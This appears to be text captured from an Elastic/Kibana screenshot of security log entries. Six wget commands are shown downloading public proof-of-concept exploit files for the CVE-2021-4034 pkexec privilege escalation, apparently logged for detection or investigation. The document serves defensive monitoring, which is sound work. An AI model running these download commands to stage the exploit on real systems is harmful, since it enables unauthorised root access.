 event.action: exec ×
+ Add filter
logs-*
co
Filter by type 0
Selected fields 1
t process.command_line
Available fields 10
# _score
t destination.geo.continent_name
t destination.geo.country_iso_code
t destination.geo.country_name
t destination.geo.region_iso_code
t event.outcome
# process.args_count
# process.exit_code
6 hits
5
4
3
2
1
0
2022-01-09 00:00 2022-01-16 00:00 2022-01-23 00:00 2022-01-30 00:00
Jan 8, 2022 @ 11:06:15.766 - Feb 12, 2022 @ 15:11:28.503
Time ↓ process.command_line
Feb 3, 2022 @ 02:01:26.542 wget https://raw.githubusercontent.com/ryaagard/CVE-2021-4034/main/exploit.c
Feb 3, 2022 @ 02:01:08.501 wget https://raw.githubusercontent.com/ryaagard/CVE-2021-4034/main/evil-so.c
Feb 3, 2022 @ 02:00:51.731 wget https://raw.githubusercontent.com/ryaagard/CVE-2021-4034/main/Makefile
Feb 3, 2022 @ 01:59:21.878 wget https://raw.githubusercontent.com/joeammond/CVE-2021-4034/main/CVE-2021-4034.py
Feb 3, 2022 @ 01:59:01.757 wget https://raw.githubusercontent.com/joeammond/CVE-2021-4034/main/CVE-2021-4034.py
Feb 2, 2022 @ 17:44:54.561 wget https://raw.githubusercontent.com/joeammond/CVE-2021-4034/main/CVE-2021-4034.py